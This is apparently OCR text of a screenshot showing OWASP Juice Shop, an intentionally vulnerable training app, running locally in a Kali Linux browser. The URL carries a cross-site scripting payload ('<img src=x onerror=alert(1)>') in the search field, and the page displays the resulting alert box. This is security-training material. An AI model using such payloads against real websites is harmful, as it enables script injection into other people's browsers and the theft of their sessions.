 localhost:3000/#/search?q=<img src%3Dx onerror%3Dalert(1)>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop
Account Your Basket 0 EN
Search Results -
localhost:3000
1
OK
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0